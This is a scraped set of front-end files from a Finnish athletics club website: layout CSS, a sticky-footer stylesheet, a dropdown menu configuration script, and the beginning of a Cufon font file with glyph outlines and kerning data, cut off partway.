    bottom: 20px;
    left: 32px;
    font-family: Arial, sans-serif;
    font-size: 12px;
    font-weight: bold;
    color: #FFF;
    border-bottom: 1px solid #6497BD;
}
.main .box.news .newsList .selectNews
{
    padding-right:          37px;
    float:                  right;
}
.main .box.news .newsList .selectedNews
{
    padding-left:           23px;
    float:                  left;
}
.main .box.news .newsItems
{
    position:               absolute;
    width:                  239px;
    left:                   37px;
    /* top:                    144px;*/
    top:                    80px;
    z-index:                20;
}
.main .box.news .newsItems a, .main .box.news .newsItems a:visited {
    color:                  #FFF;
    text-decoration:        none;
}
.main .box.news .newsItems .date {
    color:                  #ACD8EB;
}
.jalustaListActive {
    color:                  #4277A7;
    font-weight:            bold;
}
.j_datastream a, .j_datastream a:visited {
    text-decoration:        none;
    color:                  #4277A7;
}
.j_datastream a:hover, .j_datastream a:active {
    text-decoration:        underline;
}
.main .box.news .newsList.active
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/changeNews-active.png");
}
.main .box.news .newsList .items
{
    padding-top:            40px;
    padding-bottom:         10px;
}
.main .box.news .newsList .items a
{
   background-image:        url("/layout/nurmijarvenyleisurheilu/images/nuoli.png");
   background-repeat:       no-repeat;
   color:                   #FFFFFF;
   display:                 block;
   padding-bottom:          3px;
   padding-left:            25px;
   padding-top:             3px;
   text-decoration:         none;
   text-align:              left;
}
.main .box.news .newsList .items a:hover
{
    background-color:       #6498BF;
}
.main .box.news .newsItems .newsItem
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
    text-align:             left;
    padding:                12px 0;
    border-bottom:          1px solid #25598D;
}
.main .box.news .newsItems .newsItem .newsTime
{
    padding-top:            2px;
    color:                  #ACD8EB;
}

.main .box.small .moreinfo
{
    margin-top:             117px;
    width:                  250px;
    float:                  left;
    margin-left:            28px;
    text-align:             left;
}
.main .box.small .moreinfo,
.main .box.small .moreinfo p
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
}
.main .box.small .moreinfo p
{
    padding:                0;
}
.main .box.image-with-text .content
{
    position:               absolute;
    top:                    0;
    left:                   0;
}
.main .subnavititle
{
   text-align:             left;
   padding-left:           25px;
   padding-top:            25px;
}
.main .sub-navi
{
    margin-top:             12px;
    float:                  right;
    width:                  316px;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgsubnavi.png");
    background-repeat:      no-repeat;
    height:                 350px;
}
.main .sub-navi a.valikkoOsio
{
    padding-bottom:         0;
    text-align:             left;
    font-family:            "PetitaLight", sans-serif, Arial;
    font-size:              24px;
    font-weight:            normal;
    color:                  #4C7FAC;
    text-decoration:        none;
}
.main .sub-navi h3
{
    padding-left:           25px;
    padding-top:            25px;
    text-align:             left;
    font-family:            "PetitaLight", sans-serif, Arial;
    font-size:              24px;
    font-weight:            normal;
    color:                  #4C7FAC;
}
.main .sub-navi ul
{
    padding-top:            10px;
    padding-left:           34px;
}
.main .sub-navi ul li
{
    padding-bottom:         7px;
    text-align:             left;
    color:                  #5387B0;
    list-style-position:    inside;
}
.main .sub-navi ul li.subMenu2
{
    padding-left:           15px;
}
.main .sub-navi ul li.subMenu3
{
    padding-left:           30px;
}
.main .sub-navi ul li.subMenu4
{
    padding-left:           45px;
}
.main .sub-navi ul li.subMenu5
{
    padding-left:           60px;
}
.main .sub-navi ul li a.selected
{
    color:                  #5286B0 !important;
    font-weight:            bold;
}
.main .sub-navi ul li a
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666 !important;
    text-decoration:        none;
    line-height:            12px;
    border-bottom:          1px solid #DEDEDE !important;
    text-decoration:        none;
}
.main .sub-navi ul li a:hover, .main .sub-navi ul li a:visited {
    border-bottom:          none;
}
.main .text-content
{
    padding-right:          25px;
    padding-bottom:         25px;
    text-align:             left;
    width:                  573px;
}
.main .left-content.bg
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgtext.png");
    background-repeat:      no-repeat;
    background-position:    top right;
}
body.ajankohtaista #ajankohtaistaReplace {
    width:                  900px;
    margin:                 0 auto;
}
.footer
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgfooterbottom.png');
    background-repeat:      repeat-x;
    background-position:    bottom;
}
.footer .content-container
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bottomfade.png');
    background-repeat:      no-repeat;
    background-position:    bottom center;
    margin:                 0 auto;
    height:                 100%;
    width:                  984px;
}
.footer .footercontent
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgbottomfooter.png");
    background-repeat:      no-repeat;
    width:                  960px;
    margin:                 0 auto;
    position:               relative;
}
.footer .contactInformation
{
    height:                 35px;
    color:                  #666666;
    font-family:            Arial;
    font-size:              12px;
    padding-top:            35px;
    padding-bottom:         10px;
    text-align:             center;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/footerseparator.png');
    background-repeat:      no-repeat;
    background-position:    bottom center;
}

.footer .contactInformation p
{
    padding: 0;
}
.footer .contactInformation .nyu
{
    padding-left:           150px;
    padding-right:          10px;
    float:                  left;
}
.footer .contactInformation .information
{
    vertical-align:         middle;
    float:                  left;
    padding-left:           15px;
    padding-right:          8px;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/contactseparator.png');
    background-repeat:      no-repeat;
    background-position:    left center;
}
.footer .sponsors 
{
    text-align:             center;
    padding:                10px;
}

.sponsors table {
    margin:                 0 auto;
}
.clear {
    position:               relative;
    clear:                  both;
    line-height:            0px;
    font-size:              1px;
    overflow:               hidden;
    height:                 1px;
    margin-bottom:          -1px;
}

.aptual {
    position:               absolute;
    right:                  -53px;
    top:                    125px;
}

body.home .aptual {
    top:                    162px;
}

.empty {
    height:                 73px;
    width:                  100%;
}

a.boxlink {
    display:                block;
    height:                 163px;
    width:                  304px;
    position:               absolute;
    top: 0;
}

.sponsors table img {
    padding:                0px 7px;
}
.sponsors .richtext > p {
    display: none;
}
.eventtitle {
    margin-left: 20px;
    margin-top: 20px;
}
.allevents {
    line-height: 100%;
    position: absolute;
    bottom: 20px;
    left: 20px;
    color: #FFF !important;
    text-decoration: none;
    font-weight: bold;
    border-bottom: 1px solid #CAF7AF;
}
#events {
    position: relative;
    text-align: left;
    font-size: 12px;
    background-color: #B15047;
    background-image:-moz-linear-gradient(38% 99% 90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%); 
    background-image:-webkit-gradient(linear,38% 99%,38% 1%,color-stop(0, rgb(82,133,48)),color-stop(1, rgb(70,126,45)));
    background-image:-webkit-linear-gradient(90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    background-image:-ms-linear-gradient(90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    background-image:linear-gradient(0deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    -ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff467e2d,endColorstr=#ff528530,GradientType=0)";
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff467e2d,endColorstr=#ff528530,GradientType=0);
    border-radius: 12px;
    border: 1px solid rgb(70,126,45);
    min-height: 306px;
    padding-bottom: 30px;
}
.clear{
    clear: both;
    height: 0px;
}
#events .jCal {
    margin-left: 5px;
    margin-right: 15px;
}
#events .jCalItem hr {
    display: none ! important; 
}
#events .jCalCol {
    width: 32%;
    float: left;
    margin-left: 5px;
}
#events .jPropname {
    font-size: 12px ! important;
    font-weight: normal ! important;
    padding: 0 0 2px 0 ! important;
    color: #ffffff; 
}
#events .jPropname a {
    color: #ffffff;
    text-decoration: none;
}
#events .jPropdate {
    
    font-size: 11px ! important;
    font-weight: normal ! important;
    color: #CAF7AF  ! important; 
}
#events .jCal {
    font-family: Caracas,'PT Sans Narrow', Arial !important;
}
#events .jCalAd {
    color: #CAF7AF ! important;
    margin: 0;
}
#events .jCalAd a {
    color: #FFF !important;
}

--- FILE ---
content_type: text/css
request_url: https://nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/css/footer.css
body_size: 362
content:
/*  
Sticky Footer Solution
by Steve Hatcher 
http://stever.ca
http://www.cssstickyfooter.com
*/

* {margin:0;padding:0;} 

/* must declare 0 margins on everything, also for main layout components use padding, not 
vertical margins (top and bottom) to add spacing, else those margins get added to total height 
and your footer gets pushed down a bit more, creating vertical scroll bars in the browser */

html, body {height: 100%;}

.wrap .content-container
{
    min-height: 100%;
    height: 100%;
}

.wrap {min-height: 100%;}

.wrap .main 
{
    overflow:auto;
    padding-bottom: 156px;
}

/* must be same height as the footer */
.footer 
{
    position: relative;
    margin-top: -156px; /* negative value of footer height */
    height: 156px;
    clear:both;
}

--- FILE ---
content_type: application/javascript
request_url: https://nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/js/menusettings.js
body_size: 888
content:
if(typeof makeCM != 'undefined') {
//Menu object creation
var oCMenu=new makeCM("oCMenu") //Making the menu object. Argument: menuname

oCMenu.frames = 0
oCMenu.nolevel0 = 1


//Menu properties
oCMenu.posimages = 1

oCMenu.pxBetween=27
oCMenu.fromLeft=20
oCMenu.fromTop=0
oCMenu.rows=1
oCMenu.menuPlacement="center"

oCMenu.offlineRoot=""
oCMenu.onlineRoot=""
oCMenu.resizeCheck=1
oCMenu.wait=1000
oCMenu.fillImg=settingsSiteImageServer+"/spacer.gif"
//oCMenu.zIndex=0
oCMenu.zIndex=200

//Background bar properties
oCMenu.useBar=0
oCMenu.barWidth="100%"
oCMenu.barHeight="menu"
oCMenu.barClass="clBar"
oCMenu.barX=0
oCMenu.barY=0
oCMenu.barBorderX=0
oCMenu.barBorderY=0
oCMenu.barBorderClass=""


//Level properties - ALL properties have to be spesified in level 0
oCMenu.level[0]=new cm_makeLevel() //Add this for each new level
oCMenu.level[0].width=210
//oCMenu.level[0].height=19
oCMenu.level[0].height=0
oCMenu.level[0].regClass="clLevel0"
oCMenu.level[0].overClass="clLevel0over"
oCMenu.level[0].borderX=0
oCMenu.level[0].borderY=0
oCMenu.level[0].borderClass="clLevel0border"
oCMenu.level[0].offsetX=1
//oCMenu.level[0].offsetY=-2
oCMenu.level[0].offsetY=52
oCMenu.level[0].topless=0
oCMenu.level[0].outline=0
oCMenu.level[0].rows=0
oCMenu.level[0].arrow=0
oCMenu.level[0].arrowWidth=0
oCMenu.level[0].arrowHeight=0
oCMenu.level[0].align="bottom"
oCMenu.level[0].filter="progid:DXImageTransform.Microsoft.Fade(duration=0.2)"
oCMenu.level[0].outfilter="progid:DXImageTransform.Microsoft.Fade(duration=0.5)"
//EXAMPLE SUB LEVEL[1] PROPERTIES - You have to specify the properties you want different from LEVEL[0] - If you want all items to look the same just remove this
oCMenu.level[1]=new cm_makeLevel() //Add this for each new level (adding one to the number)
oCMenu.level[1].width=oCMenu.level[0].width-2
oCMenu.level[1].height=30
oCMenu.level[1].regClass="clLevel1"
oCMenu.level[1].overClass="clLevel1over"
oCMenu.level[1].borderX=1
oCMenu.level[1].borderY=1
oCMenu.level[1].topless=1
oCMenu.level[1].align="right"
oCMenu.level[1].offsetX=-(oCMenu.level[1].width-2)/2+20
oCMenu.level[1].offsetY=10
oCMenu.level[1].borderClass="clLevel1border"


//EXAMPLE SUB LEVEL[2] PROPERTIES - You have to spesify the properties you want different from LEVEL[1] OR LEVEL[0] - If you want all items to look the same just remove this
oCMenu.level[2]=new cm_makeLevel() //Add this for each new level (adding one to the number)
oCMenu.level[2].width=230
oCMenu.level[2].height=30
oCMenu.level[2].borderX=1
oCMenu.level[2].borderY=1
oCMenu.level[2].offsetX=0
oCMenu.level[2].offsetY=0
oCMenu.level[2].outline=1
oCMenu.level[2].regClass="clLevel2"
oCMenu.level[2].overClass="clLevel2over"
oCMenu.level[2].borderClass="clLevel2border"

oCMenu.onconstruct="this.menuConstructed = true;"
}


--- FILE ---
content_type: application/javascript
request_url: https://nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/js/petita.js
body_size: 36359
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) May,3.05   Manfred Klein rev.1
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"128,-201r0,-24r-24,0r0,24r24,0xm79,-201r0,-24r-25,0r0,24r25,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","k":{"\u00fc":8,"\u00fa":9,"\u00f9":9,"\u00d1":9,"\u00c9":10,"z":-12,"y":-14,"x":-15,"w":-17,"v":-17,"t":-20,"f":-9,"Y":32,"W":17,"V":20,"T":26,"R":9,"P":9,"N":9,"M":9,"L":9,"K":8,"J":10,"I":9,"H":9,"F":9,"E":10,"D":9,"B":10,"7":32,"3":20,"2":12}},{"d":"142,-263r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"154,-266r-37,-56r-29,0r55,56r11,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0","k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":21,"\u00f4":19,"\u00f3":22,"\u00f2":21,"\u00f1":16,"\u00ed":15,"\u00eb":19,"\u00ea":17,"\u00e9":19,"\u00e8":18,"\u00e7":16,"\u00e5":18,"\u00e4":20,"\u00e3":19,"\u00e2":17,"\u00e1":19,"\u00e0":18,"\u00dc":15,"\u00d6":17,"\u00d1":17,"\u00c9":18,"\u00c7":16,"y":14,"w":9,"v":10,"u":17,"t":27,"s":9,"r":12,"q":15,"p":12,"o":16,"n":12,"m":11,"l":14,"k":10,"j":14,"i":15,"h":11,"g":15,"f":23,"e":15,"d":23,"c":16,"b":12,"a":15,"Z":8,"U":15,"T":9,"S":17,"R":17,"Q":17,"P":17,"O":17,"N":17,"M":17,"L":17,"K":16,"J":19,"I":17,"H":17,"G":16,"F":17,"E":18,"D":17,"C":16,"B":18,"9":23,"8":28,"7":16,"6":22,"5":14,"4":22,"3":28,"2":19,"1":60}},{"d":"213,-119r0,-16r-86,0r0,-85r-16,0r0,85r-87,0r0,16r87,0r0,86r16,0r0,-86r86,0","w":237},{"d":"40,-9v57,34,129,-7,129,-72v0,-67,-72,-105,-129,-72r0,-93r-17,0r0,329r17,0r0,-92xm40,-136v42,-30,116,0,110,55v6,57,-66,85,-110,55r0,-110","w":183},{"d":"7,61v24,6,50,-3,51,-25v0,-11,-9,-25,-22,-23v2,-4,0,-13,6,-13r0,-246r-17,0r0,246r3,0r-6,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":67},{"d":"223,-322r-29,0r-38,56v34,-6,43,-40,67,-56xm175,-322r-29,0r-38,56r13,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"119,3v-29,22,-6,72,35,56v-1,-6,3,-14,-6,-13v-28,4,-29,-31,-12,-43v55,-4,94,-52,93,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,60,40,106,96,108","w":251},{"d":"81,-244r-29,0r-38,56r12,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":13,"\u00fb":12,"\u00fa":14,"\u00f9":9,"\u00f6":8,"\u00f5":8,"\u00f3":9,"\u00f2":8,"\u00ef":-31,"\u00ee":-24,"\u00ec":-38,"\u00e9":8,"\u00dc":-21,"\u00d6":8,"\u00d1":-17,"\u00c9":-17,"u":8,"t":-14,"r":9,"p":9,"n":8,"l":-20,"k":-24,"j":-20,"i":-19,"h":-23,"d":10,"b":-23,"Z":-20,"Y":-31,"X":-30,"W":-36,"V":-34,"U":-21,"T":-27,"R":-17,"Q":8,"P":-17,"O":8,"N":-17,"M":-18,"L":-17,"K":-18,"J":-15,"I":-17,"H":-17,"G":8,"F":-17,"E":-17,"D":-17,"B":-17,"7":-20,"6":12}},{"d":"95,-182v17,0,31,-14,31,-31v0,-16,-14,-31,-31,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm95,-234v11,0,22,9,21,21v0,12,-9,21,-21,21v-12,0,-22,-10,-22,-21v0,-11,10,-21,22,-21xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153,"k":{"\u00fc":-15,"\u00fb":-16,"\u00fa":-14,"\u00f9":-14,"\u00f6":-20,"\u00f5":-21,"\u00f4":-21,"\u00f3":-18,"\u00f2":-19,"\u00f1":-17,"\u00ef":-17,"\u00ee":-18,"\u00ed":-16,"\u00ec":-17,"\u00eb":-22,"\u00ea":-23,"\u00e9":-20,"\u00e8":-21,"\u00e7":-28,"\u00e5":-23,"\u00e4":-23,"\u00e3":-23,"\u00e2":-23,"\u00e1":-22,"\u00e0":-22,"\u00dc":-18,"\u00d6":-19,"\u00d1":-14,"\u00c9":-14,"\u00c7":-20,"\u00c5":-30,"\u00c4":-30,"z":-34,"y":-37,"x":-37,"w":-40,"v":-39,"u":-23,"t":-44,"s":-26,"r":-23,"q":-30,"p":-23,"o":-27,"n":-23,"m":-24,"l":-17,"k":-21,"j":-17,"i":-17,"h":-20,"g":-30,"f":-32,"e":-28,"d":-18,"c":-28,"b":-20,"a":-30,"Z":-23,"Y":10,"X":-32,"U":-18,"S":-16,"R":-14,"Q":-19,"P":-14,"O":-19,"N":-14,"M":-15,"L":-14,"K":-15,"J":-13,"I":-14,"H":-14,"G":-19,"F":-14,"E":-14,"D":-14,"C":-20,"B":-14,"A":-30,"9":-21,"8":-20,"7":8,"6":-16,"5":-18,"4":-22,"2":-12,"1":-25,"0":-28}},{"d":"109,-184r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0","w":119},{"d":"75,-279r0,-25r-24,0r0,25r24,0xm26,-279r0,-25r-25,0r0,25r25,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"136,-184r-40,-59r-20,0r-39,59r13,0r36,-39r36,39r14,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":9,"\u00fb":8,"\u00fa":10,"\u00f9":9,"\u00ed":8,"\u00d1":10,"\u00c9":10,"y":9,"f":10,"Z":9,"Y":46,"W":28,"V":31,"T":41,"S":11,"R":10,"P":10,"N":10,"M":9,"L":10,"K":9,"J":11,"I":10,"H":10,"F":10,"E":10,"D":10,"B":10,"9":21,"7":39,"6":8,"5":9,"3":23,"2":21,"1":24}},{"d":"191,-187v-28,48,-99,-18,-142,7v-9,5,-18,12,-25,22r15,6v10,-14,17,-21,36,-22v26,-1,83,36,109,12v9,-5,16,-12,21,-21xm191,-100v-28,48,-99,-18,-142,7v-9,5,-18,12,-25,22r15,6v10,-14,17,-21,36,-22v26,-1,83,36,109,12v9,-5,16,-11,21,-20","w":237},{"d":"111,-188r-38,-56r-29,0r55,56r12,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":173,"k":{"\u00fa":8,"\u00c9":8,"\u00c5":-8,"\u00c4":-8,"z":-14,"y":-17,"x":-17,"w":-19,"v":-19,"t":-23,"q":-9,"g":-9,"f":-10,"e":-8,"a":-9,"Y":49,"X":-10,"W":14,"V":18,"T":57,"J":9,"E":8,"B":8,"A":-8,"7":30,"3":18,"2":10}},{"d":"44,-197v10,-56,98,50,105,-34r-11,0v-11,53,-99,-49,-106,34r12,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":173,"k":{"\u00ef":-10,"\u00e7":-8,"\u00c5":-10,"\u00c4":-10,"z":-14,"y":-17,"x":-18,"w":-20,"v":-19,"t":-23,"q":-10,"g":-10,"f":-13,"e":-9,"c":-8,"a":-10,"X":-11,"A":-10,"7":12,"3":17,"2":8,"0":-8}},{"d":"150,-244r-29,0r-38,56r12,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":9,"\u00f4":8,"\u00f3":11,"\u00f2":10,"\u00f1":13,"\u00ee":10,"\u00ed":13,"\u00eb":8,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":10,"\u00d1":14,"\u00c9":15,"\u00c7":9,"x":-8,"w":-10,"v":-10,"t":-14,"l":12,"j":12,"i":12,"h":9,"d":12,"b":9,"U":11,"T":8,"S":13,"R":15,"Q":10,"P":14,"O":10,"N":14,"M":14,"L":15,"K":14,"J":16,"I":14,"H":15,"G":9,"F":14,"E":15,"D":15,"C":9,"B":15,"9":8,"8":9,"7":15,"6":13,"5":12,"3":25,"2":17}},{"d":"72,-148v27,0,50,-23,50,-51v0,-27,-23,-50,-50,-50v-27,0,-50,24,-50,51v0,26,24,50,50,50xm72,-234v20,0,36,16,36,36v0,20,-16,35,-36,35v-20,0,-36,-17,-36,-36v0,-19,17,-35,36,-35","w":144},{"d":"140,-184r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":177,"k":{"\u00fa":10,"\u00f9":9,"\u00ee":-11,"\u00d1":9,"\u00c9":10,"z":-10,"y":-13,"x":-14,"w":-16,"v":-15,"t":-21,"f":-9,"Y":41,"X":-8,"W":16,"V":19,"T":37,"R":9,"P":9,"N":9,"M":9,"L":9,"K":8,"J":10,"I":9,"H":9,"F":9,"E":10,"D":9,"B":10,"7":32,"3":19,"2":11}},{"d":"90,-79v23,0,44,-20,44,-44v0,-23,-20,-44,-44,-44v-23,0,-44,20,-44,44v0,23,19,44,44,44","w":180},{"d":"84,79r0,-325r-81,0r0,17r64,0r0,291r-64,0r0,17r81,0","w":108},{"d":"16,-204v26,-41,116,-33,111,27v-7,82,-68,125,-108,172r0,5r150,0r0,-17r-114,0v34,-47,86,-88,91,-160v3,-39,-33,-72,-73,-72v-25,0,-45,14,-57,23r0,22","w":180,"k":{"\u00fc":15,"\u00fb":14,"\u00fa":17,"\u00f9":15,"\u00f6":20,"\u00f5":20,"\u00f4":19,"\u00f3":22,"\u00f2":21,"\u00ee":-9,"\u00eb":18,"\u00ea":17,"\u00e9":20,"\u00e8":19,"\u00e7":14,"\u00e5":15,"\u00e4":15,"\u00e3":14,"\u00e2":14,"\u00e1":16,"\u00e0":15,"\u00dc":24,"\u00d6":26,"\u00d1":9,"\u00c9":9,"\u00c7":26,"y":10,"x":-10,"u":12,"q":12,"o":17,"g":12,"f":10,"e":15,"d":23,"c":14,"a":12,"Y":37,"X":-9,"W":23,"V":25,"U":23,"T":31,"R":8,"Q":26,"P":8,"O":26,"N":8,"L":8,"J":10,"I":8,"H":8,"G":26,"F":8,"E":9,"D":8,"C":26,"B":9,"9":18,"8":15,"7":31,"6":22,"4":38,"3":19,"2":10,"1":17,"0":16}},{"d":"15,-81v0,65,80,109,130,68r0,13r17,0r0,-192r31,0r0,-15r-31,0r0,-39r-17,0r0,39r-37,0r0,15r37,0r0,40v-53,-33,-130,3,-130,71xm33,-81v-6,-59,74,-86,111,-51r0,103v-36,35,-118,4,-111,-52","w":198},{"d":"42,-216r0,-30r-18,0r0,30r18,0xm-5,83v31,-3,47,-26,47,-71r0,-174r-18,0r0,179v1,34,-7,50,-34,51","w":67,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ef":-8,"\u00ed":15,"\u00eb":9,"\u00ea":8,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e1":9,"\u00e0":8,"\u00dc":13,"\u00d6":12,"\u00d1":16,"\u00c9":17,"\u00c7":14,"u":9,"t":-12,"r":10,"q":10,"p":10,"n":9,"m":8,"l":13,"k":9,"i":14,"h":10,"d":13,"b":11,"U":13,"S":15,"R":17,"Q":16,"P":16,"O":12,"N":16,"M":16,"L":17,"K":15,"J":-15,"I":16,"H":17,"G":11,"F":16,"E":17,"D":17,"C":11,"B":17,"9":9,"8":11,"7":13,"6":15,"5":13,"4":8,"3":27,"2":17}},{"d":"139,0r0,-16r-107,0r107,-140r-2,-6r-128,0r0,16r102,0r-107,141r1,5r134,0","w":142,"k":{"\u00f6":13,"\u00f5":13,"\u00f4":13,"\u00f3":13,"\u00f2":13,"\u00eb":12,"\u00ea":12,"\u00e9":12,"\u00e8":12,"\u00e7":10,"\u00e5":8,"\u00e4":8,"\u00e3":8,"\u00e2":8,"\u00e1":8,"\u00e0":8,"\u00c5":-18,"\u00c4":-18,"z":-15,"y":-17,"x":-18,"w":-20,"v":-20,"t":-28,"q":8,"o":13,"g":8,"f":-18,"e":12,"d":13,"c":10,"a":8,"Z":-12,"Y":47,"X":-14,"W":12,"V":15,"T":67,"A":-18,"7":22,"6":9,"4":22,"3":12,"0":-12}},{"d":"255,-162r-17,0r-57,132r-50,-132r-8,0r-51,132r-55,-132r-17,0r69,165r8,0r50,-131r50,131r8,0","w":254,"k":{"\u00fc":-9,"\u00fb":-9,"\u00fa":-9,"\u00f9":-9,"\u00f1":-10,"\u00c5":28,"\u00c4":28,"z":-16,"y":-23,"x":-23,"w":-26,"v":-25,"u":-9,"t":-33,"r":-10,"p":-10,"n":-10,"m":-11,"k":-11,"j":-8,"h":-10,"f":-23,"b":-10,"Z":33,"Y":41,"X":32,"V":9,"T":61,"A":28,"9":-8,"7":68,"5":11,"3":51,"2":49,"1":-14,"0":-17}},{"d":"41,-197v11,-56,99,49,106,-34r-11,0v-11,53,-99,-49,-106,34r11,0xm93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34","k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":9,"\u00f5":9,"\u00f4":8,"\u00f3":10,"\u00f2":10,"\u00f1":13,"\u00ed":13,"\u00eb":8,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":10,"\u00d1":15,"\u00c9":15,"\u00c7":9,"y":8,"l":12,"k":8,"j":12,"i":13,"h":9,"f":9,"d":11,"b":9,"Y":13,"U":11,"T":11,"S":14,"R":15,"Q":10,"P":15,"O":10,"N":15,"M":14,"L":15,"K":14,"J":17,"I":15,"H":15,"G":10,"F":15,"E":15,"D":15,"C":9,"B":15,"9":19,"8":9,"7":18,"6":13,"5":12,"3":26,"2":18,"1":23}},{"d":"92,-148v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r17,0r0,-102v8,-14,31,-46,52,-46","w":119,"k":{"\u00fc":-15,"\u00fb":-15,"\u00fa":-15,"\u00f9":-15,"\u00f1":-17,"\u00ef":-14,"\u00ee":-14,"\u00ed":-14,"\u00ec":-14,"\u00dc":-14,"\u00d6":-17,"\u00d1":-11,"\u00c9":-10,"\u00c7":-17,"\u00c5":21,"\u00c4":21,"z":-22,"y":-25,"x":-22,"w":-28,"v":-28,"u":-16,"t":-40,"s":-15,"r":-16,"p":-16,"n":-17,"m":-17,"l":-14,"k":-18,"j":-15,"i":-14,"h":-17,"f":-29,"b":-17,"Z":51,"Y":42,"X":44,"U":-14,"T":54,"R":-11,"Q":-17,"P":-11,"O":-17,"N":-11,"M":-12,"L":-11,"K":-12,"J":-9,"I":-11,"H":-11,"G":-17,"F":-11,"E":-10,"D":-11,"C":-17,"B":-10,"A":21,"9":-11,"7":60,"3":41,"2":67,"1":-14,"0":-26}},{"d":"170,-263r-40,-59r-21,0r-38,59r13,0r36,-39r36,39r14,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"78,0v50,15,88,-25,88,-72v0,-34,-20,-56,-44,-64v55,-23,33,-120,-34,-113v-41,4,-66,28,-66,75r0,174r18,0r0,-161v0,-50,9,-73,47,-73v28,0,51,15,49,46v-1,24,-14,45,-38,44r0,16v33,2,48,25,49,56v2,40,-29,69,-69,54r0,18","w":180},{"d":"155,-230r0,-16r-127,0r0,176r-20,0r0,16r20,0r0,54r19,0r0,-54r21,0r0,-16r-21,0r0,-51r97,0r0,-15r-97,0r0,-94r108,0","w":157},{"d":"74,-129v32,1,87,50,122,19v14,-6,19,-11,18,-31v-14,8,-31,25,-50,24v-37,-2,-100,-53,-134,-11v-10,3,-5,14,-6,24v11,-10,33,-25,50,-25","w":237},{"d":"259,-38v-31,43,-120,22,-106,-49r109,0v8,-63,-71,